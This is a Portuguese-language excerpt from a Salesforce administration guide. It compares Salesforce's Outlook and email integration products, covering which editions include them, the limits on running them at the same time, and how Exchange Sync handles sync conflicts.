

#### **Tabela 10: Status de eventos**







# Selecionando um produto de integração de email

# <span id="page-2019-0"></span>Qual produto de integração de email da Microsoft<sup>®</sup> é ideal para a minha empresa?

Talvez você esteja se perguntando como o aplicativo Salesforce para Outlook se compara aos nossos produtos legados, Salesforce para Outlook e Email para o Salesforce. Compare os requisitos do sistema dos produtos para determinar qual produto, ou combinação de produtos, é ideal para a sua empresa.

Quer você esteja se preparando para migrar de um produto descontinuado, como o Connect for Outlook, ou considerando a integração de email ao Salesforce pela primeira vez, você ajudará seus profissionais de vendas a simplificar o trabalho que realizam entre o email baseado em produtos da Microsoft e o Salesforce configurando o aplicativo Salesforce para Outlook, o Salesforce para Outlook ou o Email para o Salesforce.

Cada recurso de integração de email é único e compatível com diferentes produtos Microsoft. Você pode introduzir apenas um ou uma combinação desses recursos para seus usuários, dependendo do que melhor atende às necessidades da sua empresa.

## Sincronização entre aplicativos de email e o Salesforce

Dê a seus usuários a confiança de que seus registros estão atualizados – quer estejam trabalhando em seu aplicativo de email ou no Salesforce. Dependendo da combinação de produtos de integração de email que você escolher, você poderá ajudar os usuários a manter contatos, eventos e tarefas sincronizados entre seu produto de email da Microsoft e o Salesforce. Para configurar seus a sincronização de itens dos seus usuários, considere o Exchange Sync – o componente de sincronização do aplicativo Salesforce para Outlook – ou a sincronização do Salesforce para Outlook.

## Experimente o Salesforce diretamente a partir de aplicativos de email

Configure seus usuários para visualizar e criar registros do Salesforce ou adicionar emails ao Salesforce sem jamais sair de seus aplicativos de email. Para configurar seus usuários para trabalhar com registros do Salesforce diretamente a partir de seus emails, considere o aplicativo Salesforce para Outlook, o painel lateral do Salesforce para Outlook ou o Email para o Salesforce.

# Comparar produtos de integração de email Microsoft

Determine quais recursos são ideais para você e suas equipes. Primeiro, compare os requisitos do sistema para determinar quais recursos são compatíveis com o ambiente de computação da sua empresa. Em seguida, consulte nossas visões gerais de recursos para aprender o que cada recurso faz.



## EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

O aplicativo Salesforce para Outlook está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Salesforce para Outlook está disponível em: **todas** as edições

O Email para Salesforce está disponível em: **todas** as edições





#### CONSULTE TAMBÉM:

[Considerações sobre a execução simultânea do Aplicativo Salesforce para Outlook e do Salesforce para Outlook](#page-2021-0)

[O Exchange Sync \(Beta\) sincroniza seus itens Microsoft](#page-1995-0)®

[Aplicativo Salesforce para Outlook](#page-1993-0)

[Exibir registros do Salesforce no Microsoft](#page-1601-0)® Outlook®

[Como o Email para o Salesforce funciona?](#page-1622-0)

# <span id="page-2021-0"></span>Executando diversos recursos de integração de email simultaneamente

# Considerações sobre a execução simultânea do Aplicativo Salesforce para Outlook e do Salesforce para Outlook

Dependendo do ambiente de computação de sua empresa e das soluções de integração de email que seus usuários buscam, você pode configurar recursos do Aplicativo Salesforce para Outlook e do Salesforce para Outlook para atender a essas necessidades. Antes de começar a configurar, aumente as limitações do recurso que você enfrenta e saiba como o Salesforce gerencia conflitos de sincronização entre os dois sistemas.

#### [Limitações à execução simultânea do Aplicativo Salesforce para Outlook e do Salesforce para](#page-2022-0) **[Outlook](#page-2022-0)**

Embora seja possível ativar tanto do Aplicativo Salesforce para Outlook quanto o painel lateral do Salesforce para Outlook na mesma organização, os usuários não podem executar ambos os recursos de integração do Outlook ao mesmo tempo.

[Como o Exchange Sync lida com conflitos de sincronização com o Salesforce para Outlook](#page-2022-1) Saiba como o Salesforce gerencia conflitos de sincronização quando usuários são atribuídos para sincronizar os mesmos registros em ambos os recursos.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Aplicativo Salesforce para Outlook disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Salesforce para Outlook disponível em: **todas** as edições

## <span id="page-2022-0"></span>Limitações à execução simultânea do Aplicativo Salesforce para Outlook e do Salesforce para **Outlook**

Embora seja possível ativar tanto do Aplicativo Salesforce para Outlook quanto o painel lateral do Salesforce para Outlook na mesma organização, os usuários não podem executar ambos os recursos de integração do Outlook ao mesmo tempo.

Para evitar que usuários façam malabarismos com diferentes recursos de integração de email de uma vez, o Salesforce desconecta automaticamente o painel lateral do Salesforce para Outlook quando os usuários se conectam ao Salesforce App para Outlook. Os usuários do Salesforce App para Outlook ainda podem fazer download, instalar e sincronizar com o Salesforce para Outlook, mas apenas o Salesforce App para Outlook pode ser executado no Outlook.

#### CONSULTE TAMBÉM:

<span id="page-2022-1"></span>[Qual produto de integração de email da Microsoft](#page-2019-0)® é ideal para a minha empresa? [Como o Exchange Sync lida com conflitos de sincronização com o Salesforce para Outlook](#page-2022-1)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Aplicativo Salesforce para Outlook em: Edições **Enterprise**, **Performance**,

**Unlimited** e **Developer**

Salesforce para Outlook disponível em: **todas** as edições

## Como o Exchange Sync lida com conflitos de sincronização com o Salesforce para Outlook

Saiba como o Salesforce gerencia conflitos de sincronização quando usuários são atribuídos para sincronizar os mesmos registros em ambos os recursos.

Nota: Atualmente, o Exchange Sync está disponível como um recurso beta, ou seja, é um  $\left( \mathbf{z}\right)$ recurso de alta qualidade com limitações conhecidas. Consulte o [Guia de implementação do](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) [Exchange Sync](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) para configurar o recurso na sua empresa.

Se estiver migrando usuários do Salesforce para Outlook para o Exchange Sync, ou configurou usuários do Exchange Sync para usar o painel lateral do Salesforce, você atribuiu usuários a configurações dos dois produtos.

Se você atribuiu um usuário para sincronizar os mesmos registros com configurações discrepantes nas configurações do Outlook e do Exchange Sync, o Salesforce dá automaticamente preferência às configurações definidas para aquele tipo de registro no Exchange Sync.

Dado que o Salesforce dá preferência por registro, e não por configuração, é possível que um usuário configurado para sincronizar nos dois recursos acabe por sincronizar alguns tipos de registros com o Salesforce para Outlook e outros com o Exchange Sync.

Por exemplo, se um usuário está atribuído para sincronizar contatos, eventos e tarefas em uma configuração do Outlook e contatos e eventos em uma configuração do Exchange Sync, as tarefas do usuário seriam sincronizadas com o Salesforce para Outlook, e seus eventos e contatos, com o Exchange Sync.

Embora o Salesforce gerencie esses conflitos, recomendamos desativar as configurações de sincronização do Salesforce para Outlook para usuários do Exchange Sync.

Essa recomendação evita confusão quanto a quais usuários estão sincronizando com qual recurso, no caso de as configurações ficarem mais complicadas ao longo do tempo.

## **EDIÇÕES**

Disponível para configuração em: Salesforce Classic e Lightning Experience

Exchange Sync disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Salesforce para Outlook disponível em: **todas** as edições

EDIÇÕES

Nota: Ainda é possível configurar usuários do Exchange Sync para trabalharem com seus registros no painel lateral do Salesforce, embora seja um recurso do Salesforce para Outlook. Para isso, adicione esses usuários do Exchange Sync a uma configuração do Outlook com sincronização desativada e [ative a opção do](#page-1577-0) Painel lateral na página 1572.

CONSULTE TAMBÉM:

[Qual produto de integração de email da Microsoft](#page-2019-0)® é ideal para a minha empresa? [Limitações à execução simultânea do Aplicativo Salesforce para Outlook e do Salesforce para Outlook](#page-2022-0)

# Administrando o Salesforce.com para Outlook

# Requisitos do sistema do Salesforce for Outlook

Antes de fazer download e instalar o Salesforce para Outlook, verifique se o seu sistema atende a estes requisitos.



# Outros requisitos



### CONSULTE TAMBÉM:

[Salesforce para Outlook baseado em desktop](#page-1570-0) [Instalar e configurar o Salesforce para Outlook](#page-1574-0) [Idiomas suportados pelo Salesforce for Outlook](#page-1572-0)

# Recursos disponíveis do Salesforce for Outlook por edição do Salesforce

Sua edição do Salesforce determina quais recursos seus representantes de vendas podem acessar.

